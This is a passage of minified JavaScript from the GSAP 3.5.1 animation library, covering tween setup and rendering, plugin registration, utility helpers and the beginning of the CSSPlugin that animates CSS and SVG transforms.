Ye(this._pt,t,e,0,1,He,null,r),g=0,m=0;for(v.b=i,v.e=n,i+="",(f=~(n+="").indexOf("random("))&&(n=Jt(n)),s&&(s(p=[i,n],t,e),i=p[0],n=p[1]),l=i.match(B)||[];o=B.exec(n);)c=o[0],h=n.substring(g,o.index),u?u=(u+1)%5:"rgba("===h.substr(-5)&&(u=1),c!==l[m++]&&(d=parseFloat(l[m-1])||0,v._pt={_next:v._pt,p:h||1===m?h:",",s:d,c:"="===c.charAt(1)?parseFloat(c.substr(2))*("-"===c.charAt(0)?-1:1):parseFloat(c)-d,m:u&&u<4?Math.round:0},g=B.lastIndex);return v.c=g<n.length?n.substring(g,n.length):"",v.fp=a,(H.test(n)||f)&&(v.e=0),this._pt=v,v}.call(this,t,e,h,n,d,o||b.stringFilter,l)):(u=new Ye(this._pt,t,e,+h||0,n-(h||0),"boolean"==typeof c?Be:$e,0,d),l&&(u.fp=l),a&&u.modifier(a,this,t),this._pt=u)},ke=function(t,e,i,n,r,s){var a,o,l,u;if(tt[t]&&!1!==(a=new tt[t]).init(r,a.rawVars?e[t]:function(t,e,i,n,r){if(k(t)&&(t=Ae(t,r,e,i,n)),!L(t)||t.style&&t.nodeType||j(t)||N(t))return P(t)?Ae(t,r,e,i,n):t;var s,a={};for(s in t)a[s]=Ae(t[s],r,e,i,n);return a}(e[t],n,r,s,i),i,n,s)&&(i._pt=o=new Ye(i._pt,r,t,0,1,a.render,a,0,a.priority),i!==f))for(l=i._ptLookup[i._targets.indexOf(r)],u=a._props.length;u--;)l[a._props[u]]=o;return a},Oe=function t(e,i){var n,r,s,a,l,u,c,h,d,f,p,v,g,m=e.vars,y=m.ease,b=m.startAt,S=m.immediateRender,E=m.lazy,T=m.onUpdate,_=m.onUpdateParams,C=m.callbackScope,M=m.runBackwards,P=m.yoyoEase,k=m.keyframes,O=m.autoRevert,A=e._dur,L=e._startAt,z=e._targets,I=e.parent,N=I&&"nested"===I.data?I.parent._targets:z,j="auto"===e._overwrite,F=e.timeline;if(F&&(!k||!y)&&(y="none"),e._ease=be(y,x.ease),e._yEase=P?me(be(!0===P?y:P,x.ease)):0,P&&e._yoyo&&!e._repeat&&(P=e._yEase,e._yEase=e._ease,e._ease=P),!F){if(v=(h=z[0]?at(z[0]).harness:0)&&m[h.prop],n=xt(m,Q),L&&L.render(-1,!0).kill(),b){if(Et(e._startAt=ze.set(z,gt({data:"isStart",overwrite:!1,parent:I,immediateRender:!0,lazy:D(E),startAt:null,delay:0,onUpdate:T,onUpdateParams:_,callbackScope:C,stagger:0},b))),S)if(i>0)O||(e._startAt=0);else if(A&&!(i<0&&L))return void(i&&(e._zTime=i))}else if(M&&A)if(L)!O&&(e._startAt=0);else if(i&&(S=!1),s=gt({overwrite:!1,data:"isFromStart",lazy:S&&D(E),immediateRender:S,stagger:0,parent:I},n),v&&(s[h.prop]=v),Et(e._startAt=ze.set(z,s)),S){if(!i)return}else t(e._startAt,w);for(e._pt=0,E=A&&D(E)||E&&!A,r=0;r<z.length;r++){if(c=(l=z[r])._gsap||st(z)[r]._gsap,e._ptLookup[r]=f={},Z[c.id]&&J.length&&dt(),p=N===z?r:N.indexOf(l),h&&!1!==(d=new h).init(l,v||n,e,p,N)&&(e._pt=a=new Ye(e._pt,l,d.name,0,1,d.render,d,0,d.priority),d._props.forEach(function(t){f[t]=a}),d.priority&&(u=1)),!h||v)for(s in n)tt[s]&&(d=ke(s,n,e,p,l,N))?d.priority&&(u=1):f[s]=a=Pe.call(e,l,s,"get",n[s],p,N,0,m.stringFilter);e._op&&e._op[r]&&e.kill(l,e._op[r]),j&&e._pt&&(Me=e,o.killTweensOf(l,f,e.globalTime(0)),g=!e.parent,Me=0),e._pt&&E&&(Z[c.id]=1)}u&&Ve(e),e._onInit&&e._onInit(e)}e._from=!F&&!!m.runBackwards,e._onUpdate=T,e._initted=(!e._op||e._pt)&&!g},Ae=function(t,e,i,n,r){return k(t)?t.call(e,i,n,r):P(t)&&~t.indexOf("random(")?Jt(t):t},Le=rt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",De=(Le+",id,stagger,delay,duration,paused,scrollTrigger").split(","),ze=function(t){function e(e,i,n,r){var a;"number"==typeof i&&(n.duration=i,i=n,n=null);var l,u,c,h,d,f,p,v,g=(a=t.call(this,r?i:wt(i),n)||this).vars,m=g.duration,y=g.delay,x=g.immediateRender,S=g.stagger,E=g.overwrite,T=g.keyframes,_=g.defaults,C=g.scrollTrigger,M=g.yoyoEase,P=a.parent,k=(j(e)||N(e)?O(e[0]):"length"in i)?[e]:Gt(e);if(a._targets=k.length?st(k):Y("GSAP target "+e+" not found. https://greensock.com",!b.nullTargetWarn)||[],a._ptLookup=[],a._overwrite=E,T||S||I(m)||I(y)){if(i=a.vars,(l=a.timeline=new Ce({data:"nested",defaults:_||{}})).kill(),l.parent=s(a),T)gt(l.vars.defaults,{ease:"none"}),T.forEach(function(t){return l.to(k,t,">")});else{if(h=k.length,p=S?Vt(S):K,L(S))for(d in S)~Le.indexOf(d)&&(v||(v={}),v[d]=S[d]);for(u=0;u<h;u++){for(d in c={},i)De.indexOf(d)<0&&(c[d]=i[d]);c.stagger=0,M&&(c.yoyoEase=M),v&&yt(c,v),f=k[u],c.duration=+Ae(m,s(a),u,f,k),c.delay=(+Ae(y,s(a),u,f,k)||0)-a._delay,!S&&1===h&&c.delay&&(a._delay=y=c.delay,a._start+=y,c.delay=0),l.to(f,c,p(u,f,k))}l.duration()?m=y=0:a.timeline=0}m||a.duration(m=l.duration())}else a.timeline=0;return!0===E&&(Me=s(a),o.killTweensOf(k),Me=0),P&&At(P,s(a)),(x||!m&&!T&&a._start===ut(P._time)&&D(x)&&_t(s(a))&&"nested"!==P.data)&&(a._tTime=-w,a.render(Math.max(0,-y))),C&&Dt(s(a),C),a}a(e,t);var i=e.prototype;return i.render=function(t,e,i){var n,r,s,a,o,l,u,c,h,d=this._time,f=this._tDur,p=this._dur,v=t>f-w&&t>=0?f:t<w?0:t;if(p){if(v!==this._tTime||!t||i||this._startAt&&this._zTime<0!=t<0){if(n=v,c=this.timeline,this._repeat){if(a=p+this._rDelay,n=ut(v%a),v===f?(s=this._repeat,n=p):((s=~~(v/a))&&s===v/a&&(n=p,s--),n>p&&(n=p)),(l=this._yoyo&&1&s)&&(h=this._yEase,n=p-n),o=Mt(this._tTime,a),n===d&&!i&&this._initted)return this;s!==o&&(c&&this._yEase&&ye(c,l),!this.vars.repeatRefresh||l||this._lock||(this._lock=i=1,this.render(ut(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(zt(this,t<0?t:n,i,e))return this._tTime=0,this;if(p!==this._dur)return this.render(t,e,i)}for(this._tTime=v,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=u=(h||this._ease)(n/p),this._from&&(this.ratio=u=1-u),n&&!d&&!e&&ee(this,"onStart"),r=this._pt;r;)r.r(u,r.d),r=r._next;c&&c.render(t<0?t:!n&&l?-w:c._dur*u,e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,i),ee(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!e&&this.parent&&ee(this,"onRepeat"),v!==this._tDur&&v||this._tTime!==v||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!p)&&(v===this._tDur&&this._ts>0||!v&&this._ts<0)&&Et(this,1),e||t<0&&!d||!v&&!d||(ee(this,v===f?"onComplete":"onReverseComplete",!0),this._prom&&!(v<f&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,i,n){var r,s,a=t.ratio,o=e<0||!e&&a&&!t._start&&t._zTime>w&&!t._dp._lock||(t._ts<0||t._dp._ts<0)&&"isFromStart"!==t.data&&"isStart"!==t.data?0:1,l=t._rDelay,u=0;if(l&&t._repeat&&(u=$t(0,t._tDur,e),Mt(u,l)!==(s=Mt(t._tTime,l))&&(a=1-o,t.vars.repeatRefresh&&t._initted&&t.invalidate())),o!==a||n||t._zTime===w||!e&&t._zTime){if(!t._initted&&zt(t,e,n,i))return;for(s=t._zTime,t._zTime=e||(i?w:0),i||(i=e&&!s),t.ratio=o,t._from&&(o=1-o),t._time=0,t._tTime=u,i||ee(t,"onStart"),r=t._pt;r;)r.r(o,r.d),r=r._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!i&&ee(t,"onUpdate"),u&&t._repeat&&!i&&t.parent&&ee(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===o&&(o&&Et(t,1),i||(ee(t,o?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},i.targets=function(){return this._targets},i.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._act=this._lazy=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},i.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e)&&(this._lazy=0,this.parent))return ie(this);if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Me&&!0!==Me.vars.overwrite)._first||ie(this),this.parent&&i!==this.timeline.totalDuration()&&It(this,this._dur*this.timeline._tDur/i,0,1),this}var n,r,s,a,o,l,u,c=this._targets,h=t?Gt(t):c,d=this._ptLookup,f=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,n=i===e.length;n&&i--&&t[i]===e[i];);return i<0}(c,h))return"all"===e&&(this._pt=0),ie(this);for(n=this._op=this._op||[],"all"!==e&&(P(e)&&(o={},lt(e,function(t){return o[t]=1}),e=o),e=function(t,e){var i,n,r,s,a=t[0]?at(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(n in i=yt({},e),o)if(n in i)for(r=(s=o[n].split(",")).length;r--;)i[s[r]]=i[n];return i}(c,e)),u=c.length;u--;)if(~h.indexOf(c[u]))for(o in r=d[u],"all"===e?(n[u]=e,a=r,s={}):(s=n[u]=n[u]||{},a=e),a)(l=r&&r[o])&&("kill"in l.d&&!0!==l.d.kill(o)||St(this,l,"_pt"),delete r[o]),"all"!==s&&(s[o]=1);return this._initted&&!this._pt&&f&&ie(this),this},e.to=function(t,i){return new e(t,i,arguments[2])},e.from=function(t,i){return new e(t,ht(arguments,1))},e.delayedCall=function(t,i,n,r){return new e(i,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:i,onReverseComplete:i,onCompleteParams:n,onReverseCompleteParams:n,callbackScope:r})},e.fromTo=function(t,i,n){return new e(t,ht(arguments,2))},e.set=function(t,i){return i.duration=0,i.repeatDelay||(i.repeat=0),new e(t,i)},e.killTweensOf=function(t,e,i){return o.killTweensOf(t,e,i)},e}(_e);gt(ze.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),lt("staggerTo,staggerFrom,staggerFromTo",function(t){ze[t]=function(){var e=new Ce,i=Ht.call(arguments,0);return i.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,i)}});var Ie=function(t,e,i){return t[e]=i},Ne=function(t,e,i){return t[e](i)},je=function(t,e,i,n){return t[e](n.fp,i)},Fe=function(t,e,i){return t.setAttribute(e,i)},Re=function(t,e){return k(t[e])?Ne:A(t[e])&&t.setAttribute?Fe:Ie},$e=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},Be=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},He=function(t,e){var i=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;i;)n=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+n,i=i._next;n+=e.c}e.set(e.t,e.p,n,e)},We=function(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next},qe=function(t,e,i,n){for(var r,s=this._pt;s;)r=s._next,s.p===n&&s.modifier(t,e,i),s=r},Ge=function(t){for(var e,i,n=this._pt;n;)i=n._next,n.p===t&&!n.op||n.op===t?St(this,n,"_pt"):n.dep||(e=1),n=i;return!e},Xe=function(t,e,i,n){n.mSet(t,e,n.m.call(n.tween,i,n.mt),n)},Ve=function(t){for(var e,i,n,r,s=t._pt;s;){for(e=s._next,i=n;i&&i.pr>s.pr;)i=i._next;(s._prev=i?i._prev:r)?s._prev._next=s:n=s,(s._next=i)?i._prev=s:r=s,s=e}t._pt=n},Ye=function(){function t(t,e,i,n,r,s,a,o,l){this.t=e,this.s=n,this.c=r,this.p=i,this.r=s||$e,this.d=a||this,this.set=o||Ie,this.pr=l||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=Xe,this.m=t,this.mt=i,this.tween=e},t}();lt(rt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return Q[t]=1}),q.TweenMax=q.TweenLite=ze,q.TimelineLite=q.TimelineMax=Ce,o=new Ce({sortChildren:!1,defaults:x,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),b.stringFilter=ce;var Ue={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach(function(t){return function(t){var e=(t=!t.name&&t.default||t).name,i=k(t),n=e&&!i&&t.init?function(){this._props=[]}:t,r={init:K,render:We,add:Pe,kill:Ge,modifier:qe,rawVars:0},s={targetTest:0,get:0,getSetter:Re,aliases:{},register:0};if(de(),t!==n){if(tt[e])return;gt(n,gt(xt(t,r),s)),yt(n.prototype,yt(r,xt(t,s))),tt[n.prop=e]=n,t.targetTest&&(nt.push(n),Q[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}U(e,n),t.register&&t.register(Je,n,Ye)}(t)})},timeline:function(t){return new Ce(t)},getTweensOf:function(t,e){return o.getTweensOf(t,e)},getProperty:function(t,e,i,n){P(t)&&(t=Gt(t)[0]);var r=at(t||{}).get,s=i?vt:pt;return"native"===i&&(i=""),t?e?s((tt[e]&&tt[e].get||r)(t,e,i,n)):function(e,i,n){return s((tt[e]&&tt[e].get||r)(t,e,i,n))}:t},quickSetter:function(t,e,i){if((t=Gt(t)).length>1){var n=t.map(function(t){return Je.quickSetter(t,e,i)}),r=n.length;return function(t){for(var e=r;e--;)n[e](t)}}t=t[0]||{};var s=tt[e],a=at(t),o=a.harness&&(a.harness.aliases||{})[e]||e,l=s?function(e){var n=new s;f._pt=0,n.init(t,i?e+i:e,f,0,[t]),n.render(1,n),f._pt&&We(1,f)}:a.set(t,o);return s?l:function(e){return l(t,o,i?e+i:e,a,1)}},isTweening:function(t){return o.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=be(t.ease,x.ease)),bt(x,t||{})},config:function(t){return bt(b,t||{})},registerEffect:function(t){var e=t.name,i=t.effect,n=t.plugins,r=t.defaults,s=t.extendTimeline;(n||"").split(",").forEach(function(t){return t&&!tt[t]&&!q[t]&&Y(e+" effect requires "+t+" plugin.")}),et[e]=function(t,e,n){return i(Gt(t),gt(e||{},r),n)},s&&(Ce.prototype[e]=function(t,i,n){return this.add(et[e](t,L(i)?i:(n=i)&&{},this),n)})},registerEase:function(t,e){fe[t]=be(e)},parseEase:function(t,e){return arguments.length?be(t,e):fe},getById:function(t){return o.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var i,n,r=new Ce(t);for(r.smoothChildTiming=D(t.smoothChildTiming),o.remove(r),r._dp=0,r._time=r._tTime=o._time,i=o._first;i;)n=i._next,!e&&!i._dur&&i instanceof ze&&i.vars.onComplete===i._targets[0]||Lt(r,i,i._start-i._delay),i=n;return Lt(o,r,0),r},utils:{wrap:function t(e,i,n){var r=i-e;return j(e)?Qt(e,t(0,e.length),i):Rt(n,function(t){return(r+(t-e)%r)%r+e})},wrapYoyo:function t(e,i,n){var r=i-e,s=2*r;return j(e)?Qt(e,t(0,e.length-1),i):Rt(n,function(t){return e+((t=(s+(t-e)%s)%s||0)>r?s-t:t)})},distribute:Vt,random:Kt,snap:Ut,normalize:function(t,e,i){return Zt(t,e,0,1,i)},getUnit:Bt,clamp:function(t,e,i){return Rt(i,function(i){return $t(t,e,i)})},splitColor:se,toArray:Gt,mapRange:Zt,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(t,e){return function(i){return t(parseFloat(i))+(e||Bt(i))}},interpolate:function t(e,i,n,r){var s=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!s){var a,o,l,u,c,h=P(e),d={};if(!0===n&&(r=1)&&(n=null),h)e={p:e},i={p:i};else if(j(e)&&!j(i)){for(l=[],u=e.length,c=u-2,o=1;o<u;o++)l.push(t(e[o-1],e[o]));u--,s=function(t){t*=u;var e=Math.min(c,~~t);return l[e](t-e)},n=i}else r||(e=yt(j(e)?[]:{},e));if(!l){for(a in i)Pe.call(d,e,a,"get",i[a]);s=function(t){return We(t,d)||(h?e.p:e)}}}return Rt(n,s)},shuffle:Xt},install:X,effects:et,ticker:he,updateRoot:Ce.updateRoot,plugins:tt,globalTimeline:o,core:{PropTween:Ye,globals:U,Tween:ze,Timeline:Ce,Animation:_e,getCache:at,_removeLinkedListItem:St}};lt("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return Ue[t]=ze[t]}),he.add(Ce.updateRoot),f=Ue.to({},{duration:0});var Ke=function(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i},Qe=function(t,e){return{name:t,rawVars:1,init:function(t,i,n){n._onInit=function(t){var n,r;if(P(i)&&(n={},lt(i,function(t){return n[t]=1}),i=n),e){for(r in n={},i)n[r]=e(i[r]);i=n}!function(t,e){var i,n,r,s=t._targets;for(i in e)for(n=s.length;n--;)(r=t._ptLookup[n][i])&&(r=r.d)&&(r._pt&&(r=Ke(r,i)),r&&r.modifier&&r.modifier(e[i],t,s[n],i))}(t,i)}}}},Je=Ue.registerPlugin({name:"attr",init:function(t,e,i,n,r){var s,a;for(s in e)(a=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],n,r,0,0,s))&&(a.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i])}},Qe("roundProps",Yt),Qe("modifiers"),Qe("snap",Ut))||Ue;ze.version=Ce.version=Je.version="3.5.1",h=1,z()&&de();fe.Power0,fe.Power1,fe.Power2,fe.Power3,fe.Power4,fe.Linear,fe.Quad,fe.Cubic,fe.Quart,fe.Quint,fe.Strong,fe.Elastic,fe.Back,fe.SteppedEase,fe.Bounce,fe.Sine,fe.Expo,fe.Circ;
/*!
 * CSSPlugin 3.5.1
 * https://greensock.com
 *
 * Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var Ze,ti,ei,ii,ni,ri,si,ai,oi={},li=180/Math.PI,ui=Math.PI/180,ci=Math.atan2,hi=/([A-Z])/g,di=/(?:left|right|width|margin|padding|x)/i,fi=/[\s,\(]\S/,pi={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},vi=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},gi=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},mi=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},yi=function(t,e){var i=e.s+e.c*t;e.set(e.t,e.p,~~(i+(i<0?-.5:.5))+e.u,e)},bi=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},xi=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},wi=function(t,e,i){return t.style[e]=i},Si=function(t,e,i){return t.style.setProperty(e,i)},Ei=function(t,e,i){return t._gsap[e]=i},Ti=function(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i},_i=function(t,e,i,n,r){var s=t._gsap;s.scaleX=s.scaleY=i,s.renderTransform(r,s)},Ci=function(t,e,i,n,r){var s=t._gsap;s[e]=i,s.renderTransform(r,s)},Mi="transform",Pi=Mi+"Origin",ki=function(t,e){var i=ti.createElementNS?ti.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):ti.createElement(t);return i.style?i:ti.createElement(t)},Oi=function t(e,i,n){var r=getComputedStyle(e);return r[i]||r.getPropertyValue(i.replace(hi,"-$1").toLowerCase())||r.getPropertyValue(i)||!n&&t(e,Li(i)||i,1)||""},Ai="O,Moz,ms,Ms,Webkit".split(","),Li=function(t,e,i){var n=(e||ni).style,r=5;if(t in n&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);r--&&!(Ai[r]+t in n););return r<0?null:(3===r?"ms":r>=0?Ai[r]:"")+t},Di=function(){"undefined"!=typeof window&&window.document&&(Ze=window,ti=Ze.document,ei=ti.documentElement,ni=ki("div")||{style:{}},ri=ki("div"),Mi=Li(Mi),Pi=Mi+"Origin",ni.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",ai=!!Li("perspective"),ii=1)},zi=function t(e){var i,n=ki("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),r=this.parentNode,s=this.nextSibling,a=this.style.cssText;if(ei.appendChild(n),n.appendChild(this),this.style.display="block",e)try{i=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(i=this._gsapBBox());return r&&(s?r.insertBefore(this,s):r.appendChild(this)),ei.removeChild(n),this.style.cssText=a,i},Ii=function(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])},Ni=function(t){var e;try{e=t.getBBox()}catch(i){e=zi.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===zi||(e=zi.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Ii(t,["x","cx","x1"])||0,y:+Ii(t,["y","cy","y1"])||0,width:0,height:0}},ji=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Ni(t))},Fi=function(t,e){if(e){var i=t.style;e in oi&&e!==Pi&&(e=Mi),i.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),i.removeProperty(e.replace(hi,"-$1").toLowerCase())):i.removeAttribute(e)}},Ri=function(t,e,i,n,r,s){var a=new Ye(t._pt,e,i,0,1,s?xi:bi);return t._pt=a,a.b=n,a.e=r,t._props.push(i),a},$i={deg:1,rad:1,turn:1},Bi=function t(e,i,n,r){var s,a,o,l,u=parseFloat(n)||0,c=(n+"").trim().substr((u+"").length)||"px",h=ni.style,d=di.test(i),f="svg"===e.tagName.toLowerCase(),p=(f?"client":"offset")+(d?"Width":"Height"),v="px"===r,g="%"===r;return r===c||!u||$i[r]||$i[c]?u:("px"!==c&&!v&&(u=t(e,i,n,"px")),l=e.getCTM&&ji(e),g&&(oi[i]||~i.indexOf("adius"))?ut(u/(l?e.getBBox()[d?"width":"height"]:e[p])*100):(h[d?"width":"height"]=100+(v?c:r),a=~i.indexOf("adius")||"em"===r&&e.appendChild&&!f?e:e.parentNode,l&&(a=(e.ownerSVGElement||{}).parentNode),a&&a!==ti&&a.appendChild||(a=ti.body),(o=a._gsap)&&g&&o.width&&d&&o.time===he.time?ut(u/o.width*100):((g||"%"===c)&&(h.position=Oi(e,"position")),a===e&&(h.position="static"),a.appendChild(ni),s=ni[p],a.removeChild(ni),h.position="absolute",d&&g&&((o=at(a)).time=he.time,o.width=a[p]),ut(v?s*u/100:s&&u?100/s*u:0))))},Hi=function(t,e,i,n){var r;return ii||Di(),e in pi&&"transform"!==e&&~(e=pi[e]).indexOf(",")&&(e=e.split(",")[0]),oi[e]&&"transform"!==e?(r=Zi(t,n),r="transformOrigin"!==e?r[e]:tn(Oi(t,Pi))+" "+r.zOrigin+"px"):(!(r=t.style[e])||"auto"===r||n||~(r+"").indexOf("calc("))&&(r=Xi[e]&&Xi[e](t,e,i)||Oi(t,e)||ot(t,e)||("opacity"===e?1:0)),i&&!~(r+"").indexOf(" ")?Bi(t,e,r,i)+i:r},Wi=function(t,e,i,n){if(!i||"none"===i){var r=Li(e,t,1),s=r&&Oi(t,r,1);s&&s!==i?(e=r,i=s):"borderColor"===e&&(i=Oi(t,"borderTopColor"))}var a,o,l,u,c,h,d,f,p,v,g,m,y=new Ye(this._pt,t.style,e,0,1,He),x=0,w=0;if(y.b=i,y.e=n,i+="","auto"===(n+="")&&(t.style[e]=n,n=Oi(t,e)||n,t.style[e]=i),ce(a=[i,n]),n=a[1],l=(i=a[0]).match($)||[],(n.match($)||[]).length){for(;o=$.exec(n);)d=o[0],p=n.substring(x,o.index),c?c=(c+1)%5:"rgba("!==p.substr(-5)&&"hsla("!==p.substr(-5)||(c=1),d!==(h=l[w++]||"")&&(u=parseFloat(h)||0,g=h.substr((u+"").length),(m="="===d.charAt(1)?+(d.charAt(0)+"1"):0)&&(d=d.substr(2)),f=parseFloat(d),v=d.substr((f+"").length),x=$.lastIndex-v.length,v||(v=v||b.units[e]||g,x===n.length&&(n+=v,y.e+=v)),g!==v&&(u=Bi(t,e,h,v)||0),y._pt={_next:y._pt,p:p||1===w?p:",",s:u,c:m?m*f:f-u,m:c&&c<4?Math.round:0});y.c=x<n.length?n.substring(x,n.length):""}else y.r="display"===e&&"none"===n?xi:bi;return H.test(n)&&(y.e=0),this._pt=y,y},qi={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Gi=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,n,r,s=e.t,a=s.style,o=e.u,l=s._gsap;if("all"===o||!0===o)a.cssText="",n=1;else for(r=(o=o.split(",")).length;--r>-1;)i=o[r],oi[i]&&(n=1,i="transformOrigin"===i?Pi:Mi),Fi(s,i);n&&(Fi(s,Mi),l&&(l.svg&&s.removeAttribute("transform"),Zi(s,1),l.uncache=1))}},Xi={clearProps:function(t,e,i,n,r){if("isFromStart"!==r.data){var s=t._pt=new Ye(t._pt,e,i,0,0,Gi);return s.u=n,s.pr=-10,s.tween=r,t._props.push(i),1}}},Vi=[1,0,0,1,0,0],Yi={},Ui=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Ki=function(t){var e=Oi(t,Mi);return Ui(e)?Vi:e.substr(7).match(R).map(ut)},Qi=function(t,e){var i,n,r,s,a=t._gsap||at(t),o=t.style,l=Ki(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(l=[(r=t.transform.baseVal.consolidate().matrix).a,r.b,r.c,r.d,r.e,r.f]).join(",")?Vi:l:(l!==Vi||t.offsetParent||t===ei||a.svg||(r=o.display,o.display="block",(i=t.parentNode)&&t.offsetParent||(s=1,n=t.nextSibling,ei.appendChild(t)),l=Ki(t),r?o.display=r:Fi(t,"display"),s&&(n?i.insertBefore(t,n):i?i.appendChild(t):ei.removeChild(t))),e&&l.length>6?[l[0],l[1],l[4],l[5],l[12],l[13]]:l)},Ji=function(t,e,i,n,r,s){var a,o,l,u=t._gsap,c=r||Qi(t,!0),h=u.xOrigin||0,d=u.yOrigin||0,f=u.xOffset||0,p=u.yOffset||0,v=c[0],g=c[1],m=c[2],y=c[3],b=c[4],x=c[5],w=e.split(" "),S=parseFloat(w[0])||0,E=parseFloat(w[1])||0;i?c!==Vi&&(o=v*y-g*m)&&(l=S*(-g/o)+E*(v/o)-(v*x-g*b)/o,S=S*(y/o)+E*(-m/o)+(m*x-y*b)/o,E=l):(S=(a=Ni(t)).x+(~w[0].indexOf("%")?S/100*a.width:S),E=a.y+(~(w[1]||w[0]).indexOf("%")?E/100*a.height:E)),n||!1!==n&&u.smooth?(b=S-h,x=E-d,u.xOffset=f+(b*v+x*m)-b,u.yOffset=p+(b*g+x*y)-x):u.xOffset=u.yOffset=0,u.xOrigin=S,u.yOrigin=E,u.smooth=!!n,u.origin=e,u.originIsAbsolute=!!i,t.style[Pi]="0px 0px",s&&(Ri(s,u,"xOrigin",h,S),Ri(s,u,"yOrigin",d,E),Ri(s,u,"xOffset",f,u.xOffset),Ri(s,u,"yOffset",p,u.yOffset)),t.setAttribute("data-svg-origin",S+" "+E)},Zi=function(t,e){var i=t._gsap||new Te(t);if("x"in i&&!e&&!i.uncache)return i;var n,r,s,a,o,l,u,c,h,d,f,p,v,g,m,y,x,w,S,E,T,_,C,M,P,k,O,A,L,D,z,I,N=t.style,j=i.scaleX<0,F=Oi(t,Pi)||"0";return 